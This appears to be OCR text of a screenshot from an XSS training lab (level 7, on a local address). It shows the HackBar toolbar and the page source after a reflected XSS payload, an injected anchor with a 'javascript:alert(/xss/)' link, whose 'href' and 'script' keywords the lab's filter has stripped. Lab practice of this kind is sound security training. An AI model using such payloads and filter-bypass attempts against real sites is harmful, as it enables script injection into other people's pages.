 欢迎来到... 欢迎来到... http://19... http://192.1... http://192.1... http://192.1... http://192.1... http://192.1...
view-source:http://192.168.1.3/xss/level7.php?keyword="><a+Href%3D 百度 <Ctrl+K>
最常访问 火狐官方站点 建议网站 新手上路 网页快讯库 常用网址 JD 京东商城 移动版书
INT SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
Enable Post data Enable Referrer
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8 window.location.href="level8.php?keyword=nice try!";
9 }
10 </script>
11 <title>欢迎来到level7</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level7</h1>
15 <h2 align=center>没有找到和&quot;&gt;&lt;a href=&quot;javascript:alert(/xss/)&quot;&gt;xss&lt;/a&gt;相关的结果.</h2><ce
16 <form action=level7.php method=GET>
17 <input name=keyword  value=""><a ="java:alert(/xss/)">xss</a>">
18 <input type=submit name=submit value=搜索 />
19 </form>
20 </center><center><img src=level7.png></center>
21 <h3 align=center>payload的长度:33</h3></body>
22 </html>
23
HACK学习呀